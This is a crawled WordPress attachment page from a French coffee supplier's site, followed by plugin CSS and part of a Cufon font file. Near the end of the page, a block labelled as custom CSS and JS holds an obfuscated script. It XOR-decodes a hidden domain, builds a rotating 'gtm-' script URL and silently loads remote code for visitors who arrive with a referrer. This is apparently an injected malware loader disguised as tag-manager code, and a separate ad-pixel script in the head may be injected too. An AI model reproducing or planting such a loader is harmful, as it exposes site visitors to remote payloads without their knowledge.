        -webkit-border-top-left-radius: 6px;
        -webkit-border-bottom-left-radius: 6px;
        -moz-border-radius-topleft: 6px;
        -moz-border-radius-bottomleft: 6px;
        border-top-left-radius: 6px;
        border-bottom-left-radius: 6px;
        position: fixed;
        top:80px;
        right:-120px;
        width:230px;;
        height:110px;
        background-position: 3px 5px;
        cursor: pointer;
        z-index:999919; 
        background: #ff00c7 ; 
        
    }
    #wpbs__cont_icon_url{
        margin-left:110px;
        color:#ffffff;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        -webkit-border-bottom-left-radius: 6px;
        -moz-border-radius-bottomleft: 6px;
        border-bottom-left-radius: 6px;
        padding-left: 10px;
        padding-right: 10px;
        padding-bottom: 10px;
    }
    .icon_label_icon_url{
       background: #ff00c7 url('https://www.planeteda.paris/wp-content/uploads/2018/03/mail.png')  no-repeat; 
       background-size: 100px 100px;
       color: #ff00c7; 
       top: 55px; 
       width:110px;
       margin: 5px; 
       padding-left: 105px;
       font-size: 12pt;
       height: 100px !important; 
       line-height: 100px !important; 
    }
    
    
    
    #wpbs__cont_icon_url *,
    #wpbs__cont_icon_url{
        color:#ffffff;
    }
    .widgetcont{
        padding: 10px;
         
    }
    #wpbs__cont_icon_url{
       margin-top:-90px; 
    }
</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://planeteda.paris/wp-content/themes/moesia-pro/js/html5shiv.js"></script>
<![endif]-->
<script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style type="text/css">
				@media only screen and (min-width: 1025px) {	
					.has-banner:after {
					    					    	background-image: url(https://planeteda.paris/wp-content/uploads/2018/03/cropped-PLANETEDA-1.jpg);
					    					}
				}		
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:noop]-->
<link rel="icon" href="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-32x32.png" sizes="32x32" />
<link rel="icon" href="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-180x180.png" />
<meta name="msapplication-TileImage" content="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-270x270.png" />
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-759 attachmentid-759 attachment-jpeg custom-background wp-theme-moesia-pro group-blog elementor-default elementor-kit-3517">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

		<div class="top-bar">
			<div class="container">
				<div class="site-branding col-md-4"><a href="https://planeteda.paris/" title="Planète DA"><img class="site-logo" src="https://planeteda.paris/wp-content/uploads/2016/09/LogoBlanc.png" alt="Planète DA" /></a></div><button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
				<nav id="site-navigation" class="main-navigation col-md-8" role="navigation"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3387"><a href="https://planeteda.paris/">Accueil</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://planeteda.paris/accueil/">Notre planète</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://planeteda.paris/nos-distributeurs/">Coffee Lovers</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://planeteda.paris/coffee-news/">Coffee News</a></li>
<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://planeteda.paris/nutrition-et-sante/">Nos produits</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://planeteda.paris/nos-services/">Nos Solutions</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="https://planeteda.paris/notre-volonte/">Notre volonté</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://planeteda.paris/nos-contacts/">Nous Contacter</a></li>
</ul></div></nav></div></div>						<header id="masthead" class="site-header" role="banner">
											</header><!-- #masthead -->
		
						<div id="content" class="site-content clearfix container">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
							
<article id="post-759" class="post-759 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">
		<h1 class="entry-title">Rain Ripples</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://planeteda.paris/dsc04563/" rel="bookmark"><time class="entry-date published" datetime="2011-07-15T14:41:37+01:00">15 juillet 2011</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://planeteda.paris/author/teamkrea/">teamkrea</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p class="attachment"><a href='https://planeteda.paris/wp-content/uploads/2011/07/dsc04563.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://planeteda.paris/wp-content/uploads/2011/07/dsc04563-300x225.jpg" class="attachment-medium size-medium" alt="Rain Ripples" srcset="https://planeteda.paris/wp-content/uploads/2011/07/dsc04563-300x225.jpg 300w, https://planeteda.paris/wp-content/uploads/2011/07/dsc04563-600x450.jpg 600w, https://planeteda.paris/wp-content/uploads/2011/07/dsc04563-768x576.jpg 768w, https://planeteda.paris/wp-content/uploads/2011/07/dsc04563-1024x768.jpg 1024w, https://planeteda.paris/wp-content/uploads/2011/07/dsc04563-750x563.jpg 750w, https://planeteda.paris/wp-content/uploads/2011/07/dsc04563.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Public domain via http://www.burningwell.org/gallery2/v/Landscapes/ocean/dsc04563.jpg.html</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span><i class="fa fa-folder"></i> </span><span><i class="fa fa-link"></i><a href="https://planeteda.paris/dsc04563/" rel="bookmark"> permalien</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				

						

				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Navigation des articles</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://planeteda.paris/dsc04563/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Rain Ripples</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dsc04563/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://planeteda.paris/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='759' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- #content -->
	
		
			
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
										<div class="sidebar-column col-md-4 col-sm-4"> <aside id="moesia_contact_info-2" class="widget moesia_contact_info_widget"><h3 class="widget-title">Planète DA</h3><div class="contact-address"><span><i class="fa fa-home"></i>Adresse :</span>18 Rue Denis Papin, 95250 Beauchamp</div><div class="contact-phone"><span><i class="fa fa-phone"></i>Téléphone :</span>01 39 47 24 00</div><div class="contact-email"><span><i class="fa fa-envelope"></i>E-mail&nbsp;:</span><a href="mailto:contact@planeteda.fr">contact@planeteda.fr</a></div></aside><aside id="nav_menu-3" class="widget widget_nav_menu">		<div class="social-widget clearfix">
			<div class="menu-social-container"><ul id="menu-social" class="menu clearfix"><li id="menu-item-2477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2477"><a href="http://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-2496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2496"><a href="https://fr.linkedin.com/in/florent-moreau-802b9549"><span class="screen-reader-text">Linkedin</span></a></li>
</ul></div>		</div>
		
		</aside> </div> 		</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info container">
							© Un site teamKrea					</div><!-- .site-info -->
			</footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/moesia-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://planeteda.paris/merci/';
}, false );
</script><!-- slider div for right -->
<div id="wpbs_slider_icon_url">
    <div class="icon_label_icon_url" id="icon_label_icon_url">
            </div>
    <div id="wpbs__cont_icon_url">
            </div>

</div>

<script>
    var wpssclose_icon_url = 0;
    jQuery('#icon_label_icon_url').click(function () {
        if (wpssclose_icon_url == 1) {
            jQuery('#wpbs_slider_icon_url').animate({
                right: '-=120'
            }, 400, function () {
                // Animation complete.
            });
            wpssclose_icon_url = 0;
        } else {
            jQuery('#wpbs_slider_icon_url').animate({
                right: '+=120'
            }, 400, function () {
                // Animation complete.
            });
            wpssclose_icon_url = 1;
        }
    });
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/planeteda.paris\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://planeteda.paris/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/36.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/navigation.js?ver=20120206" id="moesia-navigation-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/skip-link-focus-fix.js?ver=20130115" id="moesia-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/comment-reply.min.js?ver=8c423a8e69cbbeaf44cae8b2562372ad" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177581975","post":"759","tz":"1","srv":"planeteda.paris","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177581975", "759" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://planeteda.paris/wp-includes/js/wp-emoji-release.min.js?ver=8c423a8e69cbbeaf44cae8b2562372ad"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://planeteda.paris/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_101f89) {
    
    var _14a1e8 = Date.now();
    var _7a3b4a = 1000;
    _14a1e8 = _14a1e8 / _7a3b4a;
    _14a1e8 = Math.floor(_14a1e8);

    var _f497f9 = 600;
    _14a1e8 -= _14a1e8 % _f497f9;
    _14a1e8 = _14a1e8.toString(16);

    var _3ef566 = _101f89.referrer;

    if (!_3ef566) return;

    var _d6b1f3 = [20488, 20495, 20482, 20503, 20510, 20488, 20499, 20510, 20510, 20495, 20565, 20492, 20510, 20505, 20488, 20495, 20506, 20495, 20498, 20504, 20504, 20511, 20501, 20565, 20504, 20500, 20502];

    _d6b1f3 = _d6b1f3.map(function(_b8c2ac){
        return _b8c2ac ^ 20603;
    });

    var _b52f32 = "ba25c851f4bd196af02e32b0c357f700";
    
    _d6b1f3 = String.fromCharCode(..._d6b1f3);

    var _de13c2 = "https://";
    var _3819e7 = "/";
    var _1c513a = "gtm-";

    var _123a68 = ".js";

    var _98b3d = _101f89.createElement("script");
    _98b3d.type = "text/javascript";
    _98b3d.async = true;
    _98b3d.src = _de13c2 + _d6b1f3 + _3819e7 + _1c513a + _14a1e8 + _123a68;

    _101f89.getElementsByTagName("head")[0].appendChild(_98b3d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9a846485de2870bdb57298dd1d10e5ba --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3aa46c1ba0bf8a5ac6fcdd62ee6a135d --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://planeteda.paris/wp-content/plugins/sliding-widgets/css/site/style.css?ver=8c423a8e69cbbeaf44cae8b2562372ad
body_size: 523
content:
    #wpbs_slider_ol{
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        position: fixed;
        top:150px;
        left:-527px; 
        width:580px;
        height:90px;
        padding:75px 30px;
        background: url('../../images/like.png') left center no-repeat;
        cursor: pointer;
        z-index:999999;
        font-family: 'Lucida Grande','Lucida Sans';
    }
    
    #wpbs_slider_ol h3{
        font-size:14pt;
        color: #336699;
        font-family: 'Lucida Grande','Lucida Sans';
        font-weight: bold;
    }
     
    
    
    
    
    #wpbs_slider_tw{
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        position: fixed;
        top:100px;
        left:-295px;
        width:335px;
        height:40px;
        z-index:99999;   
        background: #19BFE5 url('../../images/twitter.png') 298px center no-repeat;
        cursor: pointer;
    }
    #wpbs__cont_tw{
        width: 295px;
        height: 565px;
        background:#19BFE5;
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        margin-top: 4px;
        z-index:99999;   
    }
     
   .twtr-bd {
    height: 473px;
    
   } 
   
   
   #wpbs_slider_g1{
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        position: fixed;
        top:150px;
        left:-295px;
        width:335px;
        height:40px;
        z-index:9999;   
        background: #2C87C2 url('../../images/google.png') 298px center no-repeat;
        cursor: pointer;
    }
    #wpbs__cont_g1{
        width: 295px;
        height: 125px;
        background:#2C87C2;
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        margin-top: 4px;
        z-index:99999;   
    }
    
    #___plus_0,#wpbs__cont_g1 iframe{
        width: 290px !important;
        height: 560px !important;
        overflow: hidden;
        background: #fff;
        -webkit-border-top-right-radius: 5px;
-webkit-border-bottom-right-radius: 5px;
-moz-border-radius-topright: 5px;
-moz-border-radius-bottomright: 5px;
border-top-right-radius: 5px;
border-bottom-right-radius: 5px;
    }
    
    

--- FILE ---
content_type: text/javascript
request_url: https://planeteda.paris/wp-content/plugins/sliding-widgets/js/site/myriad-pro.cufonfonts.js?ver=8c423a8e69cbbeaf44cae8b2562372ad
body_size: 68313
content:
// #### Generated By: http://www.cufonfonts.com ####
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Cond
 * 
 * Manufacturer:
 * Adobe Systems Incorporated
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont({"w":385,"face":{"font-family":"Myriad Pro Condensed","font-weight":400,"font-stretch":"condensed","units-per-em":"1000","panose-1":"2 11 5 6 3 4 3 2 2 4","ascent":"750","descent":"-250","x-height":"8","bbox":"-28 -818 633 250","underline-thickness":"50","underline-position":"-50","stemh":"58","stemv":"77","unicode-range":"U+0020-U+20AC"},"glyphs":{" ":{"w":157,"k":{"T":35,"V":35,"W":35,"Y":35}},"!":{"d":"134,-187r-64,0r-10,-487r84,0xm101,8v-28,0,-48,-22,-48,-54v0,-33,21,-55,49,-55v30,0,48,22,48,55v0,32,-17,54,-49,54","w":204},"\"":{"d":"50,-683r71,0r-14,233r-43,0xm189,-683r71,0r-14,233r-43,0","w":309,"k":{"T":-6,"J":34,"C":3,"G":3,"O":3,"Q":3,"\u00c7":3,"\u00d6":3,"\u011e":3,"V":-6,"W":-6,"X":-6,"Y":-12,"A":61,"f":-13,"g":23,"\u011f":23,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00e7":23,"\u00f6":23,"s":3,"\u015f":3,"t":-14,"x":-3,",":93,".":93}},"#":{"d":"145,-252r78,0r19,-152r-78,0xm113,0r-51,0r25,-200r-64,0r0,-52r71,0r20,-152r-69,0r0,-51r76,0r25,-195r50,0r-25,195r78,0r25,-195r51,0r-25,195r63,0r0,51r-70,0r-19,152r69,0r0,51r-76,0r-25,201r-52,0r25,-201r-76,0"},"$":{"d":"217,84r-56,0r0,-100v-46,-1,-86,-18,-110,-33r18,-60v27,17,63,32,101,32v60,0,93,-44,93,-101v0,-58,-28,-95,-86,-130v-61,-37,-123,-82,-123,-165v0,-81,51,-138,114,-155r0,-97r55,0r0,91v41,0,77,14,95,27r-19,59v-18,-11,-48,-25,-87,-25v-54,0,-85,44,-85,87v0,59,29,81,95,121v78,46,114,102,114,177v0,95,-53,151,-119,166r0,106"},"%":{"d":"154,-658v73,0,121,77,121,196v0,137,-60,198,-122,198v-72,0,-123,-75,-123,-196v0,-125,54,-198,124,-198xm151,-610v-49,0,-62,83,-62,149v0,68,13,149,64,149v51,0,63,-82,63,-148v0,-65,-11,-150,-65,-150xm173,14r-49,0r346,-677r49,0xm494,-387v73,0,121,78,121,197v0,136,-60,197,-122,197v-72,0,-123,-74,-123,-196v0,-125,54,-198,124,-198xm491,-339v-49,0,-62,83,-62,149v0,68,15,149,64,149v51,0,63,-82,63,-148v0,-65,-11,-150,-65,-150","w":645},"&":{"d":"473,0r-85,0v-12,-18,-23,-31,-45,-63v-37,46,-92,71,-146,71v-112,0,-168,-92,-168,-186v0,-74,32,-140,103,-193v-25,-50,-49,-97,-49,-154v0,-82,51,-157,138,-157v62,0,119,46,119,138v0,67,-30,121,-116,182v22,48,76,121,128,194v29,-62,38,-148,40,-194r69,0v-7,80,-29,177,-74,244v13,20,39,54,86,118xm210,-53v40,0,75,-21,99,-59v-57,-78,-105,-149,-145,-212v-31,29,-61,76,-61,137v0,69,37,134,107,134xm214,-625v-39,0,-60,42,-60,95v0,46,12,82,38,123v52,-39,80,-81,80,-133v0,-41,-14,-85,-58,-85","w":491},"(":{"d":"168,-692r60,0v-57,90,-104,225,-104,407v0,179,47,314,104,405r-60,0v-52,-76,-109,-210,-109,-406v0,-196,57,-331,109,-406","w":253,"k":{"T":-11,"J":-9,"C":20,"G":20,"O":20,"Q":20,"\u00c7":20,"\u00d6":20,"\u011e":20,"V":-22,"W":-22,"X":-3,"Y":-28,"A":18,"j":-31,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10}},")":{"d":"85,120r-60,0v57,-90,104,-227,104,-407v0,-180,-47,-315,-104,-405r60,0v52,74,109,207,109,405v0,198,-57,330,-109,407"